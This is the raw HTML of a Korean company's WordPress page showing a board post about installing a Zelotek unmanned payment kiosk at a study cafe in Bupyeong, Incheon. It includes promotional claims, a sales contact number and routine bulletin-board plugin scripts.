</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="/?page_id=218"><span class="menu-item-title-wrap dd-title">브랜드</span><div  class="caret-wrap 7"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://hunik.kr/?page_id=218">올프린터</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://hunik.kr/?page_id=220">메일빈</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://hunik.kr/?page_id=222">젤로텍</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-246"><a href="/?page_id=224"><span class="menu-item-title-wrap dd-title">납품실적</span><div  class="caret-wrap 11"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://hunik.kr/?page_id=224">올프린터</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://hunik.kr/?page_id=226">메일빈</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-228 current_page_item menu-item-263"><a href="https://hunik.kr/?page_id=228" aria-current="page">젤로텍</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://hunik.kr/?page_id=230">드라마 협찬</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-247"><a href="/?page_id=232"><span class="menu-item-title-wrap dd-title">문의하기</span><div  class="caret-wrap 16"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hunik.kr/?page_id=232">문의하기</a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-248"><a href="/?page_id=240"><span class="menu-item-title-wrap dd-title">커뮤니티</span><div  class="caret-wrap 18"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://hunik.kr/?page_id=240">고객후기</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://hunik.kr/?page_id=236">공지사항</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://hunik.kr/?page_id=238">동영상</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-547"><a href="http://www.579.kr">원격요청</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://hunik.kr/" title="휴니크"
			aria-label="휴니크"><img width="300" height="67" src="https://hunik.kr/wp-content/uploads/2022/01/KakaoTalk_20220127_164358735.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
			value="내비게이션 메뉴"
					aria-label="내비게이션 메뉴 ">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">내비게이션 메뉴</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					value="내비게이션 메뉴"
					aria-label="내비게이션 메뉴 ">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				내비게이션 메뉴					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav desktop-right tablet-right mobile-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="주 메뉴">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="/?page_id=210"><span class="menu-item-title-wrap dd-title">휴니크</span><div tabindex="0" class="caret-wrap 1"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://hunik.kr/?page_id=210">회사소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://hunik.kr/?page_id=251">회사연혁</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://hunik.kr/?page_id=214">채용정보</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://hunik.kr/?page_id=650">언론기사</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://hunik.kr/?page_id=216">찾아오시는 길</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="/?page_id=218"><span class="menu-item-title-wrap dd-title">브랜드</span><div tabindex="0" class="caret-wrap 7"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://hunik.kr/?page_id=218">올프린터</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://hunik.kr/?page_id=220">메일빈</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://hunik.kr/?page_id=222">젤로텍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-246"><a href="/?page_id=224"><span class="menu-item-title-wrap dd-title">납품실적</span><div tabindex="0" class="caret-wrap 11"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://hunik.kr/?page_id=224">올프린터</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://hunik.kr/?page_id=226">메일빈</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-228 current_page_item menu-item-263"><a href="https://hunik.kr/?page_id=228" aria-current="page">젤로텍</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://hunik.kr/?page_id=230">드라마 협찬</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-247"><a href="/?page_id=232"><span class="menu-item-title-wrap dd-title">문의하기</span><div tabindex="0" class="caret-wrap 16"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hunik.kr/?page_id=232">문의하기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-248"><a href="/?page_id=240"><span class="menu-item-title-wrap dd-title">커뮤니티</span><div tabindex="0" class="caret-wrap 18"><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://hunik.kr/?page_id=240">고객후기</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://hunik.kr/?page_id=236">공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://hunik.kr/?page_id=238">동영상</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-547"><a href="http://www.579.kr">원격요청</a></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

		<div data-elementor-type="wp-page" data-elementor-id="228" class="elementor elementor-228" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-383deef elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="383deef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60bf81e" data-id="60bf81e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-586d400 elementor-widget elementor-widget-heading" data-id="586d400" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">젤로텍</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e61bd5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e61bd5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb5840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb5840" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d80a57" data-id="5d80a57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aade883 elementor-invisible elementor-widget elementor-widget-button" data-id="aade883" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://hunik-s.kr/?page_id=430" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-edit"></i>			</span>
						<span class="elementor-button-text">무인 키오스크 젤로텍 문의하기</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46e6a64 elementor-widget elementor-widget-shortcode" data-id="46e6a64" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="clear"></div><div id="mb_top" class="mb-desktop"><div id="board3_board" class="mb-board"><div class="mb-level-0 mb-name-board3 mb-mode-view mb-skin-bbs-basic"><script type="text/javascript">
function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};var category_text				= '';mb_categorys["value1"]	= "";mb_categorys["value2"]	= "";mb_categorys["value3"]	= "";mb_urls["base"]						= "https://hunik.kr/wp-content/plugins/mangboard/";mb_urls["image"]						= "https://hunik.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["file"]							= "https://hunik.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["search"]						= "https://hunik.kr/?page_id=228&mode=list";mb_options["device_type"]		= "desktop";mb_options["mode"]				= "view";mb_options["board_action"]				= "";mb_options["board_name"]		= "board3";mb_options["board_type"]			= "board";mb_options["table_prefix"]			= "mb_board3_";mb_options["pid"]					= "346";mb_options["nonce"]				= "mb_nonce_value=01fd159789220cd51147ea4f47742e5a&mb_nonce_time=1769213392&wp_nonce_value=00c8ad0e72&lang=ko_KR";mb_options["list_type"]				= "list";mb_options["search_field"]		= "fn_title";mb_options["search_text"]			= "";mb_languages["selectbox1"]		= "전체";mb_languages["selectbox2"]		= "전체";mb_languages["selectbox3"]		= "전체";var category_data				= "";
try {
	if(isJsonType(category_text)){
		category_data			= JSON.parse(category_text);
	}
}catch(e) {}
</script><script type="text/javascript">
var view_action			= "";
function showBoardViewDeleteConfirm(data){
	showConfirmPopup("삭제하시겠습니까?<br>비밀번호를 입력해 주세요", data, sendBoardViewDeleteData);	
}
function sendBoardViewDeleteData(){	
	sendBoardViewData("delete");
}
function sendBoardViewData(action){
	view_action			= action;
	var data				= "mode=view&board_action="+action+"&board_name="+mb_options["board_name"]+"&board_pid="+mb_options["pid"];
	if(action=="delete") data		= data+"&passwd="+jQuery("#mb_confirm_passwd").val();
	else if(action.indexOf('modify')==0) data		= data+"&"+jQuery('#'+mb_options["board_name"]+'_form_board_view').serialize();
	sendDataRequest(mb_urls["board_api"], data, sendBoardViewDataHandler);
}
function sendBoardViewDataHandler(response, state)
{
	if(typeof(response)!=='undefined'){
		if(response.state=="success"){
			if(view_action=="delete"){
				moveURL("https://hunik.kr/?page_id=228&mode=list");
			}else if(view_action=="vote_good"){
				jQuery("#"+mb_options["board_name"]+"_vote_good").html("("+response.count+")");
			}else if(view_action=="vote_bad"){
				jQuery("#"+mb_options["board_name"]+"_vote_bad").html("("+response.count+")");
			}else if(view_action.indexOf('modify')==0){
				moveURL("reload");
			}
		}else{
			showAlertPopup(response);
		}
	}
}
</script>
<div class="mb-style1 board-view">
	<form name="board3_form_board_view" id="board3_form_board_view" method="post">	
	<input type="hidden" name="mb_nonce_value" value="01fd159789220cd51147ea4f47742e5a" /><input type="hidden" name="mb_nonce_time" value="1769213392" /><input type="hidden" id="wp_nonce_value" name="wp_nonce_value" value="00c8ad0e72" /><input type="hidden" name="_wp_http_referer" value="/?page_id=228&#038;vid=346" /><input type="hidden" name="lang" value="ko_KR" />	<div class="main-style1" id="board3_board_box">
	<table  cellspacing="0" cellpadding="0" border="0"   class="table table-view"><caption></caption><colgroup><col class="mb-col-item1" style="width:20%"/><col class="mb-col-item2" /></colgroup><tbody><tr id="mb_board3_tr_title"><th scope="row"><span>제목</span></th><td><span style="float:left;">인천 부평 소재 스터디카페 젤로텍 키오스크 설치</span><span style="float:right;width:155px;text-align:right;">2023-10-27 15:41</span></td></tr><tr id="mb_board3_tr_user_name"><th scope="row"><span>작성자</span></th><td><span><a href="javascript:;" onclick="getUserMenu('1','346','휴니크');return false;" title="휴니크 **.15.13*.1**" class="btn-user-info" role="button"><span>휴니크</span></a> <img decoding="async" class="user-i-level mb-level-10" alt="Level 10" src="https://hunik.kr/wp-content/plugins/mangboard/skins/bbs_basic/images/icon_level10.gif" /></span></td></tr><tr id="mb_board3_tr_file_download"><th scope="row"><span>첨부파일</span></th><td><a href="javascript:;" class="file-download" title="Download : 0" onclick="sendBoardFileData(3071,'인천 부평.jpg');return false;"><span>인천 부평.jpg <span class="file-size">(229KB)</span></span></a></td></tr><tr id="mb_board3_tr_content"><td class="content-box text-left" colspan="2"><p style="text-align: center; line-height: 1.8;" align="center"><span style="font-size:13px;font-family:'나눔고딕','Nanum Gothic',NanumGothic;"><img decoding="async" src="https://hunik.kr/wp-content/uploads/mangboard/2023/10/27/F3070_%EC%9D%B8%EC%B2%9C%20%EB%B6%80%ED%8F%89.jpg" alt="인천 부평.jpg" title="인천 부평.jpg"><br style="clear:both;">&nbsp;</span></p><p style="text-align: center; line-height: 1.8;" align="center"><span style="font-size:13px;font-family:'나눔고딕','Nanum Gothic',NanumGothic;"><br></span></p><p align="center" style="text-align: center; font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;">무인 키오스크(KIOSK), 무인결제시스템</p><p align="center" style="margin-left: 40px; text-align: center; font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><b style="color: rgb(106, 106, 106); font-family: &quot;Noto Sans KR&quot;, sans-serif;"><span style="margin: 0px; padding: 0px; font-size: 14pt; color: rgb(51, 51, 51); font-family: 나눔바른고딕, NanumBarunGothic, NanumBarunGothicOTF; background-color: rgb(246, 246, 246);">인천 부평 소재 스터디카페<span style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0);">&nbsp; &nbsp; &nbsp; &nbsp;</span></span></b></p><p align="center" style="font-family: &quot;Noto Sans KR&quot;, sans-serif; color: rgb(106, 106, 106); text-align: center;"><strong style="color: rgb(85, 85, 85); font-family: &quot;Malgun Gothic&quot;, sans-serif; font-size: 14px;">젤로텍 ZELOTEK 키오스크 설치 사진</strong><span style="color: rgb(85, 85, 85); font-family: &quot;Malgun Gothic&quot;, sans-serif; font-size: 14px;">입니다.</span></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px; text-align: center;"><br></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px; text-align: center;">국내에서 직접 제작한 최고의 성능을 가진 무인결제시스템&nbsp;<strong>‘젤로텍 ZELOTEK’</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><br></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><strong>무인키오스크, 무인결제시스템, 식당, 스터디카페 키오스크를 알아보고 계셨나요?</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><br></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><strong>1.&nbsp;</strong><strong>전국 스터디카페 키오스크 최다 설치</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><strong>2.&nbsp;</strong><strong>식당 및 카페 키오스크 중 최다 기능 보유</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><strong>3.&nbsp;</strong><strong>고사양 하드웨어와 PC 사용으로 안정적인 장비</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><strong>4.&nbsp;</strong><strong>국내 자체 생산공장 운영으로 거품없는 가격</strong></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;"><br></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;">더 이상 고민하지 마시고&nbsp;<strong>젤로텍 ZELOTEK</strong>으로 결정하세요.</p><p style="font-family: &quot;Noto Sans KR&quot;, sans-serif; color: rgb(106, 106, 106);"><br></p><p align="center" style="font-family: &quot;Malgun Gothic&quot;, sans-serif; color: rgb(85, 85, 85); font-size: 14px;">젤로텍 키오스크 문의 친절상담 :&nbsp;<strong>010.5789.1021</strong></p></td></tr><tr id="mb_board3_tr_tag"><td colspan="2"><a href="https://hunik.kr/?page_id=228&#038;stag=%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC" title="키오스크" class="mb-tag-item"><span>#키오스크</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC%EC%84%A4%EC%B9%98" title=" 키오스크설치" class="mb-tag-item"><span># 키오스크설치</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EB%AC%B4%EC%9D%B8%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC" title=" 무인키오스크" class="mb-tag-item"><span># 무인키오스크</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EB%AC%B4%EC%9D%B8%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC%EC%9E%84%EB%8C%80" title=" 무인키오스크임대" class="mb-tag-item"><span># 무인키오스크임대</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EB%AC%B4%EC%9D%B8%EA%B2%B0%EC%A0%9C%EC%8B%9C%EC%8A%A4%ED%85%9C" title=" 무인결제시스템" class="mb-tag-item"><span># 무인결제시스템</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EC%8A%A4%ED%84%B0%EB%94%94%EC%B9%B4%ED%8E%98%EB%AC%B4%EC%9D%B8%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC" title=" 스터디카페무인키오스크" class="mb-tag-item"><span># 스터디카페무인키오스크</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EC%8A%A4%ED%84%B0%EB%94%94%EC%B9%B4%ED%8E%98%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC" title=" 스터디카페키오스크" class="mb-tag-item"><span># 스터디카페키오스크</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%EB%AC%B4%EC%9D%B8%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC%EB%AC%B8%EC%9D%98" title=" 무인키오스크문의" class="mb-tag-item"><span># 무인키오스크문의</span></a><a href="https://hunik.kr/?page_id=228&#038;stag=%20%ED%82%A4%EC%98%A4%EC%8A%A4%ED%81%AC%EB%AC%B8%EC%9D%98" title=" 키오스크문의" class="mb-tag-item"><span># 키오스크문의</span></a></td></tr></tbody></table>	</div>
			<div class="view-btn">
		<div class="btn-box-right" id="board3_btn_box">
			<div class="btn-box-left" style="float:left;"></div><button onclick="movePage('https://hunik.kr/?page_id=228&#038;mode=list');return false;" title="목록" class="btn btn-default btn-list" type="button"><span>목록</span></button><button onclick="movePage('https://hunik.kr/?page_id=228&#038;mode=write&#038;board_pid=346&#038;board_gid=346&#038;board_action=reply');return false;" title="답변" class="btn btn-default btn-reply" type="button"><span>답변</span></button><button onclick="movePage('https://hunik.kr/?page_id=228&#038;mode=write&#038;board_action=write');return false;" title="글쓰기" class="btn btn-default btn-write" type="button"><span>글쓰기</span></button>	
		</div>
	</div>	
		</form>
		<script type="text/javascript">
	var comment_action				= "";
	var send_action					= "";
	var comment_index				= 0;
	var comment_pid					= 0;
	var comment_page				= 0;
	var comment_temp				= 0;
	var comment_load				= false;
	var comment_size				= 50;
	var comment_page_total		= 0;
	function sendCommentDeleteHandler(args){
		var passwd		= jQuery("#mb_confirm_passwd").val();
		var data			= "board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
		data				= data+"&board_action="+args.board_action+"&comment_pid="+args.pid+"&passwd="+passwd+"&comment_size="+comment_page;
		sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
		comment_page		= 0;
	}
	function sendCommentData(action, pid, idx){
		if(typeof(idx)==='undefined') idx = "";
		if(typeof(pid)==='undefined') pid = "";

		send_action							= action;
		var data = jQuery('#'+mb_options["board_name"]+'_form_comment_'+action).serialize();
		data				= data+"&board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
		if(action=="write"){
			data			= data+"&board_action="+action+"&comment_pid="+pid;
		}else if(action=="reply"){
			data			= data+"&board_action="+action+"&comment_pid="+comment_pid+"&comment_size="+(comment_page+1);
		}else if(action=="modify"){
			data			= data+"&board_action="+action+"&comment_pid="+comment_pid+"&comment_size="+(comment_page);
		}else{
			data			= data+"&board_action="+action+"&comment_pid="+pid+"&comment_size="+comment_page;
		}
		if(mb_options["search_field"]!=""){
			if(mb_options["search_text"]!=""){
				data		= data+"&search_field="+mb_options["search_field"]+"&search_text="+mb_options["search_text"];
			}
		}
		
		sendDataRequest(mb_urls["comment_api"], data, sendCommentDataHandler);
		comment_temp		= comment_page;
		comment_page		= 0;
	}	
	function sendCommentList(mode){
		if(typeof(mode)==='undefined') mode = "";
		if(comment_page_total>comment_page){
			var data			= "board_name="+mb_options["board_name"]+"&parent_pid="+mb_options["pid"]+"&mode=comment";
			data				= data+"&board_action=list&comment_page="+comment_page;

			if(mb_options["search_field"]!=""){
				if(mb_options["search_text"]!=""){
					data		= data+"&search_field="+mb_options["search_field"]+"&search_text="+mb_options["search_text"];
				}
			}
			if(mode=="init"){
